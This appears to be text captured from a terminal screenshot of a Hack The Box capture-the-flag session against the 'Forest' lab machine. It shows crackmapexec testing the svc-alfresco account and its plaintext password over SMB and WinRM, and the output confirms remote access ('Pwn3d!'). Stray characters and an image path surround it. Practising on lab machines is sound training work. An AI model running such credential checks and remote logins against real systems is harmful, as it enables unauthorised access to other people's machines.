 10.0.2.15 10.10.14.64 10.10.10.161 40% 01:05 PM
❯ crackmapexec smb 10.10.10.161 -u 'svc-alfresco' -p 's3rvice'
SMB 10.10.10.161 445 FOREST [*] Windows 10.0 Build 14393 x64 (name:FOREST) (domain:htb.local) (signing:True) (SMBv1:False)
SMB 10.10.10.161 445 FOREST [+] htb.local\svc-alfresco:s3rvice
❯ crackmapexec winrm 10.10.10.161 -u 'svc-alfresco' -p 's3rvice'
SMB 10.10.10.161 5985 FOREST [*] Windows 10.0 Build 14393 (name:FOREST) (domain:htb.local)
HTTP 10.10.10.161 5985 FOREST [*] http://10.10.10.161:5985/wsman
WINRM 10.10.10.161 5985 FOREST [+] htb.local\svc-alfresco:s3rvice (Pwn3d!)
~/Desktop/htb/Forest ✔ 6s
五
条
悟